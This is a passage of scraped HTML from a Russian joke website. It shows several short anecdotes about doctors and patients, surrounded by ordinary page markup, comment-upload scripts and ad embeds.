					<div class="iconsLike" onclick="copyPost('Приходит обалденная блондинка к ceкcопатологу: \n— Доктор, со мною что-то не в порядке! \n— По-моему, у вас все отлично. \n— Тогда почему мой муж входит в меня в пять раз реже, чем в Интернет? ...\nhttps://vse-shutochki.ru/anekdot/533011');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot533011" 
		onclick="save2('533011', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('533011', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot533011" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('533011', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_533011" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel533011anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList533011anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred533011anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn533011anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput533011anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn533011anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg533011anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred533011anekdot").addClass("hideElem");
								$("#imgInMesPred533011anekdot").css("background-image", "url()");
								
								$("#commentImgBtn533011anekdot").click(function () {
									 $("#commentImg533011anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg533011anekdot').unbind('change');
								$('#commentImg533011anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred533011anekdot").removeClass("hideElem");
											$("#imgInMesPred533011anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn533011anekdot").on("click", function(){					
									$("#imgInMesPred533011anekdot").addClass("hideElem");
									$("#imgInMesPred533011anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg533011anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('533011', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>— Что сидишь? Помогла бы хоть. Зад—то свой подними.<br>— А мне врачи запретили тяжёлое поднимать…</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №525101</div>  -->
								
								
									<a href="/anekdot/525101" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('— Что сидишь? Помогла бы хоть. Зад—то свой подними. \n— А мне врачи запретили тяжёлое поднимать… ...\nhttps://vse-shutochki.ru/anekdot/525101');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot525101" 
		onclick="save2('525101', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('525101', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot525101" >+10 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('525101', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_525101" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel525101anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList525101anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred525101anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn525101anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput525101anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn525101anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg525101anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred525101anekdot").addClass("hideElem");
								$("#imgInMesPred525101anekdot").css("background-image", "url()");
								
								$("#commentImgBtn525101anekdot").click(function () {
									 $("#commentImg525101anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg525101anekdot').unbind('change');
								$('#commentImg525101anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred525101anekdot").removeClass("hideElem");
											$("#imgInMesPred525101anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn525101anekdot").on("click", function(){					
									$("#imgInMesPred525101anekdot").addClass("hideElem");
									$("#imgInMesPred525101anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg525101anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('525101', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-11" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-11',
					blockId: 'R-A-206981-19',
					pageNumber: 11,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-11" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-11',
					blockId: 'R-A-206981-25',
					pageNumber: 11,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Заходит мужик к врачу. (врач молодая девушка практикантка)<br>— Доктор вызнаете, мне вот взади что то постоянно мешает... Ни сидеть не стоять.<br>(врач приятным голосом)<br>— Раздевайтесь, нагнитесь. О-Ой да у вас же там роза!!!<br>— Эт вам!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №522928</div>  -->
								
								
									<a href="/anekdot/522928" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Заходит мужик к врачу. (врач молодая девушка практикантка) \n— Доктор вызнаете, мне вот взади что то постоянно мешает... Ни сидеть не стоять. \n(врач приятным голосом) \n— Раздевайтесь, нагнитесь. О-Ой да у вас же там роза!!! \n— Эт вам! ...\nhttps://vse-shutochki.ru/anekdot/522928');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot522928" 
		onclick="save2('522928', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('522928', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot522928" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('522928', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_522928" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel522928anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList522928anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred522928anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn522928anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput522928anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn522928anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg522928anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred522928anekdot").addClass("hideElem");
								$("#imgInMesPred522928anekdot").css("background-image", "url()");
								
								$("#commentImgBtn522928anekdot").click(function () {
									 $("#commentImg522928anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg522928anekdot').unbind('change');
								$('#commentImg522928anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred522928anekdot").removeClass("hideElem");
											$("#imgInMesPred522928anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn522928anekdot").on("click", function(){					
									$("#imgInMesPred522928anekdot").addClass("hideElem");
									$("#imgInMesPred522928anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg522928anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('522928', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Встречаются две одесситки.<br>— Сонечка, от тебя сегодня утром доктор выходил, ты шо, болела?<br>— Сарочка, от тебя каждое утро майор выходит, так я ж не кричу на всю Одессу, шо война началась!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №519774</div>  -->
								
								
									<a href="/anekdot/519774" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Встречаются две одесситки. \n— Сонечка, от тебя сегодня утром доктор выходил, ты шо, болела? \n— Сарочка, от тебя каждое утро майор выходит, так я ж не кричу на всю Одессу, шо война началась! ...\nhttps://vse-shutochki.ru/anekdot/519774');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot519774" 
		onclick="save2('519774', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('519774', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot519774" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('519774', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_519774" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel519774anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList519774anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred519774anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn519774anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput519774anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn519774anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg519774anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred519774anekdot").addClass("hideElem");
								$("#imgInMesPred519774anekdot").css("background-image", "url()");
								
								$("#commentImgBtn519774anekdot").click(function () {
									 $("#commentImg519774anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg519774anekdot').unbind('change');
								$('#commentImg519774anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred519774anekdot").removeClass("hideElem");
											$("#imgInMesPred519774anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn519774anekdot").on("click", function(){					
									$("#imgInMesPred519774anekdot").addClass("hideElem");
									$("#imgInMesPred519774anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg519774anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('519774', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Больного после операции на сердце выписывают домой. Врач:<br>— Так — никакого курения, пить ни в коем случае, спать не менее 8 часов в день...<br>— А половой жизнью...<br>— Только с женой! Возбуждаться для вас — смерть!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №516526</div>  -->
								
								
									<a href="/anekdot/516526" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Больного после операции на сердце выписывают домой. Врач: \n— Так — никакого курения, пить ни в коем случае, спать не менее 8 часов в день... \n— А половой жизнью... \n— Только с женой! Возбуждаться для вас — смерть! ...\nhttps://vse-shutochki.ru/anekdot/516526');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot516526" 
		onclick="save2('516526', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('516526', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot516526" >+2 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('516526', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_516526" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel516526anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList516526anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred516526anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn516526anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput516526anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn516526anekdot">
